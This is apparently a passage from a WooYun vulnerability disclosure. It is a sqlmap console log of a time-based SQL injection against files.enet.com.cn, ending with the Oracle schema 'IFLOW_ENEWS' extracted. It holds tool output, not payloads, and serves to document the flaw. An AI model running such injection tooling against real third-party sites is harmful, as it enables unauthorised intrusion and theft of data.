 ease wait..............................
sqlmap got a 302 redirect to 'http://files.enet.com.cn/index.jsp'. Do you want t
o follow? [Y/n] n
[21:15:30] [ERROR] detected invalid data for declared content encoding 'gzip' ('
size too large')
[21:15:30] [WARNING] turning off page compression
[21:15:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:15:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:15:53] [INFO] adjusting time delay to 3 seconds due to good response times
OW_ENEWS
[21:17:20] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'IFLOW_ENEWS'
[21:17:20] [INFO] fetched data logged to text files under 'C:\Users\feiyu\.sqlma
p\output\files.enet.com.cn'
[*] shutting down at 21:17:20
www.wooyun.org